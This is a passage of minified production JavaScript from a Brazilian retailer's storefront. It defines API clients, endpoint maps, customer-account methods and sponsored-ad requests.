0:f.W.userAgent,'"')),p.F.sendApiIssue(t),!(t.response&&401===t.response.status)||!(null!==(o=v.ZP.getItem(v.tW.AUTH_TOKEN)))||!(s=JSON.parse(o).refresh_token))return[3,2];return[4,y.Z.refreshToken(s)];case 1:u.sent(),u.label=2;case 2:return(null==t?void 0:null===(r=t.response)||void 0===r?void 0:r.status)!==500||m.sk||clarity("set","error","500"),[2,Promise.reject(t)]}})}),function(t){return o.apply(this,arguments)}));var w={OAUTH:"/public/oauth/access-token",RECOVERY:"/public/client/password-recovery",DEPARTMENTS:"/public/store/departments",CATEGORY:"/public/store/category",BRAND:"/public/store/brand",CATEGORIES:"/public/store/all-categories",OPTIONS_SHIPPING:"/public/store/shipping-options",SEARCH_TERMS:"/public/store/most-searched-terms",SEARCH:"/public/store/search",PRODUCT:"/public/store/product",STORES:"/public/branch",BRANDS:"public/store/brands",SELLER:"/public/sellers",RECOMMEND:"/recommendations",SHOPPINGCART:"/shopping-cart",SHOPPINGBLOGCART:"/shopping-cart/blog",SHOPPING_LIST:"/shopping-list",SHOPPINGLISTBYINVOICE:"/shopping-list/invoice",ZIPCODE:"/zipCode",CLIENT:"/client",ANONYMOUS:"/public/anonymous-client",COMPONENTS:"/public/component",PRODUCTS:"/products",MENUS:"/categories/menus",HOME:"/categories/home",REDEMAGIC:"/client/rede-magic",SUBSCRIPTION:"/subscription/convert",SUBSCRIPTIONS:"/subscription/all",SUBSCRIPTIONDETAILS:"/subscription",CANCELSUBSCRIPTION:"/subscription/cancel",SUBSCRIPTIONFREQUENCIES:"/subscription/frequencies",SUBSCRIPTIONCANCELREASONS:"/subscription/cancelReasons",SUBSCRIPTIONUPDATE:"/subscription",SUBSCRIPTIONSKIPBILLING:"/subscription/skip",SUBSCRIPTIONRESUMEBILLING:"/subscription/resume",UPDATEPAYMENTINFO:"/subscription/editPaymentType",SUBSCRIPTIONBILLINGS:"/billings",SUBSCRIPTIONBILLING:"/billing",SUBSCRIPTIONEDIT:"/subscription/editShippingType",SUBSCRIPTIONPAYMENTINFO:"/subscription/editPaymentType",SUBSCRIPTIONUPDATEITENS:"/subscription/updateItems",SUBSCRIPTIONCART:"/subscription/subscription-cart",SUBSCRIPTIONCARTUPDATEFREQUENCY:"/subscription/updateSubscription",RESETSUBSCRIPTIONDRAFT:"/subscription/reset",SUBSCRIPTIONCREATIONFINISH:"/subscription/finish",SUBSCRIPTIONSHOPPINGCART:"/subscription-scheduling-date",STATUSAPI:"/public/status-api/",GLOSSARYBRANDS:"/public/component/glossario-marcas",BLOGGEARLIST:"/public/gear-list",TENDACARD:"/client/tenda-card",TENDACARDAUTENTICATION:"/client/tenda-card/authenticate",RATING:"/star-rating",RATE:"/shopping-cart/order",BANNERTOP:"/public/component/getHomeBannerTop",COUNTVIEWSADS:"/public/ads/view",EXCLUDEACCOUNT:"/user",EIPRINCINGVIEWS:"/public/products/views",CAMPAIGNVIEWS:"/public/campaign/products-view",GOOGLE:"/public/login/google",CHARGEBACK:"/chargeback",CHECKOUT_RESTRICTIONS:"/public/store/valid-checkout",SIMPLIFIED_REGISTRATION:"/public/client/simple-register"},S=function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(!t.response||!t.response.data)return{error:"Erro inesperado ".concat(r)};var n=t.response.data.result&&t.response.data.result.error||t.response.data.error;return(0,d.Z)((0,l.Z)({},t.response.data),{error:"".concat(n)})};r.ZP=b},98564:function(t,r,n){"use strict";n.d(r,{_v:function(){return w},w1:function(){return S}});var i,a,o,s=n(47568),u=n(51438),c=n(52951),l=n(26042),d=n(69396),h=n(97582),f=n(9287),p=n(93953),g=n(72085),v=n(87316),m=n(87066),y=n(29260),b=function(){function t(){(0,u.Z)(this,t)}return(0,c.Z)(t,null,[{key:"get",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){var n;return(0,h.__generator)(this,function(i){switch(i.label){case 0:return n={params:r},[4,_.get(t,n)];case 1:return[2,i.sent()]}})})()}},{key:"post",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){return(0,h.__generator)(this,function(n){switch(n.label){case 0:return[4,_.post(t,r)];case 1:return[2,n.sent()]}})})()}},{key:"put",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){return(0,h.__generator)(this,function(n){switch(n.label){case 0:return[4,_.put(t,r)];case 1:return[2,n.sent()]}})})()}},{key:"patch",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){return(0,h.__generator)(this,function(n){switch(n.label){case 0:return[4,_.patch(t,r)];case 1:return[2,n.sent()]}})})()}},{key:"delete",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){return(0,h.__generator)(this,function(n){switch(n.label){case 0:return[4,_.delete(t,{data:r})];case 1:return[2,n.sent()]}})})()}},{key:"setAuthorizationHeader",value:function(t){_.defaults.headers.common.Authorization="Bearer ".concat(t)}}]),t}(),_=m.Z.create({baseURL:"https://services.tendaatacado.com.br",withCredentials:!0,validateStatus:function(t){return t>=200&&t<=302}});_.interceptors.request.use((i=(0,s.Z)(function(t){var r,n,i,a,o,s;return(0,h.__generator)(this,function(o){switch(o.label){case 0:if(t.headers["Content-Type"]="application/json; charset=utf-8",t.headers["Web-Platform"]=(0,v.tq)()?"web-mobile":"web-desktop",v.sk&&(console.log("".concat(null===f.W||void 0===f.W?void 0:f.W.ip," - - [").concat((0,v.o0)(new Date),"] ").concat(t.method.toUpperCase()," Request: ").concat(t.url,' "').concat(null===f.W||void 0===f.W?void 0:f.W.userAgent,'"\n          ')),t.headers["x-forwarded-for"]=null===f.W||void 0===f.W?void 0:f.W.ip,t.headers["x-real-ip"]=null===f.W||void 0===f.W?void 0:f.W.ip),!(null!==(r=p.ZP.getItem(p.tW.AUTH_TOKEN))))return[3,3];if(i=(n=JSON.parse(r)).refresh_token,a=n.expiration_date,!(p.ZP.getItem(p.tW.REMEMBER)&&a<new Date().getTime()))return[3,2];return[4,y.Z.refreshToken(i)];case 1:o.sent(),o.label=2;case 2:s=JSON.parse(p.ZP.getItem(p.tW.AUTH_TOKEN)),t.headers["X-Authorization"]="Bearer ".concat(s.access_token),o.label=3;case 3:return[2,t]}})}),function(t){return i.apply(this,arguments)}),function(t){return Promise.reject(t)}),_.interceptors.response.use((a=(0,s.Z)(function(t){return(0,h.__generator)(this,function(r){return v.sk&&console.log("".concat(null===f.W||void 0===f.W?void 0:f.W.ip," - - [").concat((0,v.o0)(new Date),"] ").concat(t.config.method.toUpperCase()," (").concat(t.status,") Response: ").concat(t.config.url,' "').concat(null===f.W||void 0===f.W?void 0:f.W.userAgent,'"')),[2,t]})}),function(t){return a.apply(this,arguments)}),(o=(0,s.Z)(function(t){var r,n,i,a,o,s,u;return(0,h.__generator)(this,function(c){switch(c.label){case 0:if(v.sk&&console.log("".concat(null===f.W||void 0===f.W?void 0:f.W.ip," - - [").concat((0,v.o0)(new Date),"] ").concat(null!==(a=null==t?void 0:t.code)&&void 0!==a?a:"ERROR"," (").concat(null!==(o=null==t?void 0:null===(n=t.response)||void 0===n?void 0:n.status)&&void 0!==o?o:"---",") ").concat(null==t?void 0:null===(i=t.config)||void 0===i?void 0:i.url,' "').concat(null===f.W||void 0===f.W?void 0:f.W.userAgent,'"')),g.F.sendApiIssue(t),!(t.response&&401===t.response.status)||!(null!==(s=p.ZP.getItem(p.tW.AUTH_TOKEN)))||!(u=JSON.parse(s).refresh_token))return[3,2];return[4,y.Z.refreshToken(u)];case 1:c.sent(),c.label=2;case 2:return(null==t?void 0:null===(r=t.response)||void 0===r?void 0:r.status)!==500||v.sk||clarity("set","error","500"),[2,Promise.reject(t)]}})}),function(t){return o.apply(this,arguments)}));var w={BIRTHDAY_STATUS:"/marketplace-bff/promotions/campaigns/tenda-birthday/opt-in/",BIRTHDAY_OPTINDOCUMENT:"/marketplace-bff/promotions/campaigns/tenda-birthday/opt-in/",CEP_AUTOCOMPLETE:"/address/autocomplete",REMOTE_CONFIG:"/marketplace-api/remote-config"},S=function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(!t.response||!t.response.data)return{error:"Erro inesperado ".concat(r)};var n=t.response.data.result&&t.response.data.result.error||t.response.data.message||t.response.data.error;return(0,d.Z)((0,l.Z)({},t.response.data),{error:"".concat(n)})};r.ZP=b},49634:function(t,r,n){"use strict";var i=n(47568),a=n(51438),o=n(52951),s=n(26042),u=n(97582),c=n(85836),l=n(98564),d=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"signup",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.post("/public".concat(c.ns.CLIENT,"/v2/pre-registration"),JSON.stringify((0,s.Z)({},t)))];case 1:if(201===(r=i.sent()).status)return[2,r.data];return[2,{error:"Falha ao criar usu\xe1rio"}];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Erro ao cadastrar usu\xe1rio")];case 3:return[2]}})})()}},{key:"createAnonymousClient",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.post("".concat(c.ns.ANONYMOUS))];case 1:if(201===(t=n.sent()).status)return[2,t.data];return[2,{error:"Falha ao criar usu\xe1rio"}];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Erro ao criar usu\xe1rio")];case 3:return[2]}})})()}},{key:"codeValidate",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.patch("".concat(c.ns.CLIENT,"/access-code"),JSON.stringify({accessCode:t}))];case 1:if(200!==(r=i.sent()).status)return[2,{error:"Falha ao validar c\xf3digo."}];return[2,r.data];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao validar c\xf3digo.")];case 3:return[2]}})})()}},{key:"codeValidateV2",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,u.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,c.ZP.patch("/public".concat(c.ns.CLIENT,"/v2/access-code/"),JSON.stringify({accessCode:t,email:r}))];case 1:if(200!==(n=a.sent()).status)return[2,{error:"Falha ao validar c\xf3digo."}];return[2,n.data];case 2:return i=a.sent(),[2,(0,c.w1)(i,"Falha ao validar c\xf3digo.")];case 3:return[2]}})})()}},{key:"sendAcessCode",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.get("".concat(c.ns.CLIENT,"/access-code/resend-email"))];case 1:if(200!==(t=n.sent()).status)return[2,{error:"Erro eo enviar c\xf3digo para o e-mail."}];return[2,t.data];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Erro eo enviar c\xf3digo para o e-mail.")];case 3:return[2]}})})()}},{key:"sendAcessCodeV2",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.get("/public".concat(c.ns.CLIENT,"/v2/access-code/resend-email?preClientId=").concat(t))];case 1:if(200!==(r=i.sent()).status)return[2,{error:"Erro eo enviar c\xf3digo para o e-mail."}];return[2,r.data];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Erro eo enviar c\xf3digo para o e-mail.")];case 3:return[2]}})})()}},{key:"getUser",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.get(c.ns.CLIENT+"".concat(t))];case 1:if(200!==(r=i.sent()).status)return[2,{error:"Falha ao buscar usu\xe1rio"}];return[2,r.data];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Erro ao buscar usu\xe1rio")];case 3:return[2]}})})()}},{key:"getAddresses",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.get("".concat(c.ns.CLIENT,"/addresses"))];case 1:if(200!==(t=n.sent()).status)return[2,{error:"Falha ao buscar endere\xe7os"}];return[2,t.data];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Falha ao buscar endere\xe7os")];case 3:return[2]}})})()}},{key:"getChargeback",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.get(c.ns.CHARGEBACK+"/total-chargeback/"+"".concat(t))];case 1:if(200!==(r=i.sent()).status)return[2,{error:"Falha ao buscar pedido"}];return[2,r.data];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Erro ao buscar pedido")];case 3:return[2]}})})()}},{key:"getChargebackBanks",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.get(c.ns.CHARGEBACK+"/public/banks")];case 1:if(200!==(t=n.sent()).status)return[2,{error:"Falha ao buscar os bancos"}];return[2,t.data];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Erro ao buscar os bancos")];case 3:return[2]}})})()}},{key:"handleChargebackForm",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,u.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,c.ZP.post(c.ns.CHARGEBACK+"/send-email-chargeback/".concat(r),t)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,c.w1)(n,"Falha ao enviar dados do formul\xe1rio de estorno")];case 2:return i=a.sent(),[2,(0,c.w1)(i,"Falha ao enviar dados do formul\xe1rio de estorno")];case 3:return[2]}})})()}},{key:"saveAddress",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.post("".concat(c.ns.CLIENT,"/address"),t)];case 1:if(201!==(r=i.sent()).status)return[2,(0,c.w1)(r,"Falha ao salvar endere\xe7o para o cliente")];return[2,r.data];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao salvar endere\xe7o para o cliente")];case 3:return[2]}})})()}},{key:"deleteAddress",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.delete("".concat(c.ns.CLIENT,"/address/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,c.w1)(r,"Falha ao deletar endere\xe7o para o cliente")];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao deletar endere\xe7o para o cliente")];case 3:return[2]}})})()}},{key:"updateAddress",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,u.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,c.ZP.put("".concat(c.ns.CLIENT,"/address/").concat(t),r)];case 1:if(200!==(n=a.sent()).status)return[2,(0,c.w1)(n,"Falha ao atualizar endere\xe7o")];return[2,n.data];case 2:return i=a.sent(),[2,(0,c.w1)(i,"Falha ao atualizar endere\xe7o")];case 3:return[2]}})})()}},{key:"updateMainAddress",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,u.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,c.ZP.patch("".concat(c.ns.CLIENT,"/address/").concat(t),r)];case 1:if(200!==(n=a.sent()).status)return[2,(0,c.w1)(n,"Falha ao atualizar endere\xe7o")];return[2,n.data];case 2:return i=a.sent(),[2,(0,c.w1)(i,"Falha ao atualizar endere\xe7o")];case 3:return[2]}})})()}},{key:"updatePassword",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.patch("".concat(c.ns.CLIENT,"/password"),t)];case 1:if(200!==(r=i.sent()).status)return[2,(0,c.w1)(r,"Falha ao atualizar senha")];return[2,r.data];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao atualizar senha")];case 3:return[2]}})})()}},{key:"update",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.put(c.ns.CLIENT,t)];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,{error:'"Falha ao atualizar cliente'}];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao atualizar cliente")];case 3:return[2]}})})()}},{key:"getOrders",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.get("".concat(c.ns.CLIENT,"/orders"),t)];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,c.w1)(e,"Erro ao buscar pedidos do cliente")];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Erro ao buscar pedidos do cliente")];case 3:return[2]}})})()}},{key:"getOrder",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.get("".concat(c.ns.CLIENT,"/order/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,c.w1)(e,"Erro ao buscar pedido")];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Erro ao buscar pedido")];case 3:return[2]}})})()}},{key:"getPublicAddress",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,l.ZP.get("".concat(l._v.CEP_AUTOCOMPLETE,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,{error:"CEP Inv\xe1lido"}];case 2:return n=i.sent(),[2,(0,l.w1)(n,"Falha ao buscar cep")];case 3:return[2]}})})()}},{key:"getNewsLetter",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,c.ZP.get("/newsletter")];case 1:return[2,t.sent().data];case 2:return r=t.sent(),[2,(0,c.w1)(r)];case 3:return[2]}})})()}},{key:"updateNewsLetter",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,c.ZP.put("/newsletter",t)];case 1:return[2,r.sent().data];case 2:return n=r.sent(),[2,(0,c.w1)(n)];case 3:return[2]}})})()}},{key:"addNewsLetter",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.post("/public/store/newsletter",t)];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,c.w1)(r,"Falha ao cadastrar news letters")];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao cadastrar news letters")];case 3:return[2]}})})()}},{key:"createTicketLGPD",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.post("/public/lgpd-ticket",t)];case 1:if(201===(r=i.sent()).status)return[2,r.data];return[2,(0,c.w1)(r,"Falha ao criar ticket")];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao criar ticket")];case 3:return[2]}})})()}},{key:"sendRedeMagic",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.patch(c.ns.REDEMAGIC,{sendRedeMagic:!0})];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,c.w1)(t,"Falha ao atualizar informa\xe7\xf5es")];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Falha ao atualizar informa\xe7\xf5es")];case 3:return[2]}})})()}},{key:"getTendaCardToken",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.post(c.ns.TENDACARDAUTENTICATION)];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,c.w1)(t,"Falha ao obter informa\xe7\xf5es")];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Falha ao obter informa\xe7\xf5es")];case 3:return[2]}})})()}},{key:"checkClientHasTentaCard",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.get("".concat(c.ns.TENDACARD,"?token=").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,c.w1)(r,"Falha ao obter informa\xe7\xf5es")];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao obter informa\xe7\xf5es")];case 3:return[2]}})})()}},{key:"getCardTransactions",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.get("".concat(c.ns.TENDACARD,"/transactions?sort=DESC&only-sales=true&limit=3"))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,c.w1)(t,"Falha ao obter as transa\xe7\xf5es")];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Falha ao obter as transa\xe7\xf5es")];case 3:return[2]}})})()}},{key:"getCardInvoices",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.get("".concat(c.ns.TENDACARD,"/invoices?sort=DESC"))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,c.w1)(t,"Falha ao obter informa\xe7\xf5es")];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Falha ao obter informa\xe7\xf5es")];case 3:return[2]}})})()}},{key:"getRatingOptions",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.get("".concat(c.ns.RATING,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,c.w1)(r,"Falha ao atualizar informa\xe7\xf5es")];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao atualizar informa\xe7\xf5es")];case 3:return[2]}})})()}},{key:"ratingOrder",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,u.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,c.ZP.post("".concat(c.ns.RATE,"/").concat(r,"/rate"),t)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,c.w1)(n,"Falha ao atualizar informa\xe7\xf5es")];case 2:return i=a.sent(),[2,(0,c.w1)(i,"Falha ao atualizar informa\xe7\xf5es")];case 3:return[2]}})})()}},{key:"excludeAccount",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.delete("".concat(c.ns.EXCLUDEACCOUNT))];case 1:if(200===(t=n.sent()).status)return[2,t];return[2,(0,c.w1)(t,"Falha ao atualizar informa\xe7\xf5es")];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Falha ao atualizar informa\xe7\xf5es")];case 3:return[2]}})})()}},{key:"handleAuthentication",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.post(c.ns.TENDACARDAUTENTICATION,t)];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,c.w1)(r,"Falha ao autenticar cart\xe3o")];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao autenticar cart\xe3o")];case 3:return[2]}})})()}},{key:"getVoxCredStatus",value:function(){return(0,i.Z)(function(){var t,r;return(0,u.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,c.ZP.get("".concat(c.ns.CLIENT,"/pre-approved"))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,c.w1)(t,"Falha buscar dados de cr\xe9dito")];case 2:return r=n.sent(),[2,(0,c.w1)(r,"Falha buscar dados de cr\xe9dito")];case 3:return[2]}})})()}},{key:"registerDbm",value:function(t){return(0,i.Z)(function(){var r,n;return(0,u.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,c.ZP.post("".concat(c.ns.SIMPLIFIED_REGISTRATION),t)];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,c.w1)(r,"Falha ao cadastrar usu\xe1rio")];case 2:return n=i.sent(),[2,(0,c.w1)(n,"Falha ao cadastrar usu\xe1rio")];case 3:return[2]}})})()}}]),t}();r.Z=d},42514:function(t,r,n){"use strict";n.d(r,{ZP:function(){return P}});var i,a=n(47568),o=n(51438),s=n(52951),u=n(26042),c=n(69396),l=n(97582),d=n(93953),h=n(87066),f=n(52153),p=n.n(f),g=n(62286),v=n.n(g),m=new Uint8Array(16);function y(){if(!i&&!(i="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return i(m)}for(var b=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i,_=[],w=0;w<256;++w)_.push((w+256).toString(16).substr(1));var S,E=function(t){var r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=(_[t[n+0]]+_[t[n+1]]+_[t[n+2]]+_[t[n+3]]+"-"+_[t[n+4]]+_[t[n+5]]+"-"+_[t[n+6]]+_[t[n+7]]+"-"+_[t[n+8]]+_[t[n+9]]+"-"+_[t[n+10]]+_[t[n+11]]+_[t[n+12]]+_[t[n+13]]+_[t[n+14]]+_[t[n+15]]).toLowerCase();if(!("string"==typeof i&&b.test(i)))throw TypeError("Stringified UUID is invalid");return i},k=function(t,r,n){var i=(t=t||{}).random||(t.rng||y)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,r){n=n||0;for(var a=0;a<16;++a)r[n+a]=i[a];return r}return E(i)},C=n(85836),T=function(){function t(){(0,o.Z)(this,t)}return(0,s.Z)(t,null,[{key:"post",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,a.Z)(function(){return(0,l.__generator)(this,function(n){switch(n.label){case 0:return[4,O.post(t,r)];case 1:return[2,n.sent()]}})})()}},{key:"getSessionId",value:function(t){var r=v().get(t).vtex_session_id;if(!r){var n=k(),i=Number("2592000000");return v().set(t,"vtex_session_id",n,{path:"/",expires:new Date(Date.now()+i)}),n}return r}},{key:"getUserId",value:function(t){var r=v().get(t)[d.tW.USER_INFO];return r||null}},{key:"getCartId",value:function(t){var r=v().get(t)[d.tW.CART_ID];return r||null}},{key:"getAnnouncementsHome",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,a.Z)(function(){var i,a,o,s;return(0,l.__generator)(this,function(s){switch(s.label){case 0:return s.trys.push([0,2,,3]),[4,O.post("".concat(I.GET_ANNOUNCIMENTS,"/").concat("40bdfa62-6db9-4944-8ea3-fb718287b212"),{context:"home",session_id:n.getSessionId(t),user_id:n.getUserId(t),channel:"site",category_name:"home",placements:{home_banner:{quantity:10,size:"banner_carrossel",types:["banner"]},app_banner_home:{quantity:10,size:"app_banner_home",types:["banner"]}}})];case 1:if(a=(i=s.sent()).data,o=r?a.app_banner_home:a.home_banner,200===i.status)return[2,o];return[2,x(i,"Falha ao buscar an\xfancios")];case 2:return[2,x(s.sent(),"Falha ao buscar an\xfancios")];case 3:return[2]}})})()}},{key:"getSponsoredProductsBySearch",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=this;return(0,a.Z)(function(){var i,a,o;return(0,l.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,C.ZP.post("/public/retail/product",{cartId:n.getCartId(t)?Number(n.getCartId(t)):null,payload:{channel:"site",context:"search",placements:{site_search_products:{types:["product"],quantity:500}},term:r,session_id:n.getSessionId(t),user_id:n.getUserId(t)}})];case 1:if(a=(i=o.sent()).data,200===i.status)return[2,a.site_search_products||[]];return[2,x(i,"Falha ao buscar an\xfancios")];case 2:return[2,x(o.sent(),"Falha ao buscar an\xfancios")];case 3:return[2]}})})()}},{key:"getSponsoredProducts",value:function(t,r){var n=this;return(0,a.Z)(function(){var i,a,o;return(0,l.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,C.ZP.post("/public/retail/product",{cartId:n.getCartId(t)?Number(n.getCartId(t)):null,payload:{context:"category",channel:"site",category_name:r,placements:{category_products:{types:["product"],quantity:500}},session_id:n.getSessionId(t),user_id:n.getUserId(t)}})];case 1:if(a=(i=o.sent()).data,200===i.status)return[2,a.category_products||[]];return[2,x(i,"Falha ao buscar an\xfancios")];case 2:return[2,x(o.sent(),"Falha ao buscar an\xfancios")];case 3:return[2]}})})()}},{key:"getSponsoredBannersCategory",value:function(t,r){var n=this;return(0,a.Z)(function(){var i,a,o,s;return(0,l.__generator)(this,function(a){switch(a.label){case 0:return 